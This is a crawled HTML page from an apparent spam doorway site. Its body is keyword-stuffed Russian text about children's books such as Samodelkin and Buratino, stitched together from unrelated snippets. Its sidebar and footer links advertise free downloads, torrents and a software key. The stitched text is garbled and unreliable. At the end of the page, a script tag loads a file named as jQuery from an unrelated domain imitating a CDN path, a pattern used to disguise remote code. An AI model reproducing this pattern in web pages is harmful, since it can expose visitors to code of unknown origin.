

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-priklyucheniya-samodelkina-kniga.html
body_size: 3666
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приключения самоделкина книга - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приключения самоделкина книга</h2>
                            </header>
                            <p>«Золото́й клю́чик, или Приключе́ния Бурати́но» — повесть-сказка Алексея Николаевича Толстого, представляющая собой литературную обработку сказки Карло Коллоди «Приключения Пиноккио. Это статья о персонаже книги «Золотой ключик, или Приключения Буратино». О персонаже-маске комедии дель арте. Без регулярного чтения не может быть гармонично развитой личности, поэтому следите за тем, что бы ваш юный школьник помимо школьной программы читал новые книги. Список литературы для детей дошкольного возраста (6-7 лет). Книги можно заказать в «Лабиринте», «My-shop» или «Озоне». Усачев Андрей Алексеевич. «Умная собачка Соня», «Малуся и Рогопед», «Такой большой подарок!», «Большая книга стихов и рассказов». 
Приключения Карандаша и Самоделкина, героев сказки известного писателя Юрия Дружкова, продолжаются в новой сказочной повести его сына Валентина Постникова. ТРИЗ книги автора технологии. Считаю вполне логичным предложить сначала те работы, которые были написаны основателем методики. Летнее чтение для будущих третьеклассников. 1.А.П. Чехов «Каштанка» 2.Л.Чарская «Записки. Какие сказки читать детям: перечень сказок для чтения детям по возрастам, копилка полезных идей и советов по чтению сказок детям раннего и дошкольного возраста. Аля, Кляксич и буква А Токмакова Ирина Петровна // илл. Чижиков Виктор Александрович. Ведущие мировые бренды PJ Masks, Disney, Ben Holly, Barbie, Свинка Пеппа, Смурфики и другие. 3 000 книг. Книги. 1 апреля День Смеха (во время этого праздника принято разыгрывать друзей и знакомых или. О них мечтали все дети: обзор советских настольных игр 70-90х годов. Начинаем! Начинаем! Мне. 
ТЕМА НЕДЕЛИ: Здравствуй зимушка – зима. Как приходит зима? Образовательные ситуации:. Е.В. Падучева, 2016. Модальность – это понятийная категория, которая характеризует:. Золотой ключик, или Приключения Буратино; Издание 1950 года (художник Аминадав Каневский). Это статья о персонаже книги Золотой ключик, или Приключения Буратино  О персонаже-маске. Без регулярного чтения не может быть гармонично развитой личности, поэтому следите за тем. Список литературы для детей дошкольного возраста (6-7 лет). Книги можно заказать. Презентация книги Склероз, рассеянный по жизни  Зачем создавалась эта книга. Список литературы для детей возраста 5-6 лет. Книги можно заказать в Лабиринте , My-shop или. Самые популярные и востребованные книги по ТРИЗ. От автора технологии Генриха Альтшуллера. 
Материал (чтение, 3 класс) по теме: Список книг для будущих третьеклассников. Какие сказки читать детям: перечень сказок для чтения детям по возрастам, копилка полезных. Приключения Карандаша и Самоделкина, героев сказки известного писателя Юрия Дружкова. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-castle-in-the-snow-rington.html">Castle in the snow рингтон</a></li>
                                <li><a href="vbz-chitat-knigu-detstvo-m-gorkiy.html">Читать книгу детство м горький</a></li>
                                <li><a href="vbz-shufutinskiy-skachat-s-torrenta.html">Шуфутинский скачать с торрента</a></li>
                                <li><a href="vbz-skachat-igry-na-telefon-htc-wildfire-a3333.html">Скачать игры на телефон htc wildfire a3333</a></li>
                                <li><a href="vbz-kreyzi-doktor-skachat-na-kompyuter.html">Крейзи доктор скачать на компьютер</a></li>
                                <li><a href="vbz-sbornik-mirovyh-hitov-vseh-vremen-skachat.html">Сборник мировых хитов всех времен скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Золотой ключик, или Приключения Буратино — Википедия.</li>
<li>Буратино — Википедия.</li>
<li>Рекомендуемые книги для детей 7-10 лет.</li>
<li>Список книг для детей 6-7 лет (дошкольники) Для.</li>
<li>Дом Книги Молодая гвардия.</li>
<li>Список книг для детей 5-6 лет Для любопытных глаз.</li>
<li>ТРИЗ Книги по изобретательству для взрослых и детей.</li>
<li>Материал (чтение, 3 класс) по теме: Список книг для.</li>
<li>Какие сказки читать детям.</li>
<li>Для детей. Слушать аудиокниги онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-terrranit.html">Террранит</a></li>
                                            <li><a href="vbz-raspisanie-matchey-na-subbotu.html">Расписание матчей на субботу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-posobie-na-pogrebenie-obrazec-zayavleniya.html">Пособие на погребение образец заявления</a></li>
                                            <li><a href="vbz-klyuch-k-movavi-video-editor-11.html">Ключ к movavi video editor 11</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-samaya-populyarnaya-muzyka-mp3-skachat-besplatno.html">Самая популярная музыка mp3 скачать бесплатно</a></li>
                                            <li><a href="vbz-je-veux-minusovka-skachat.html">Je veux минусовка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-tri-bogatyrya-igry.html">Скачать три богатыря игры</a></li>
                                            <li><a href="vbz-kak-stavit-proshivku-na-android-video.html">Как ставить прошивку на андроид видео</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
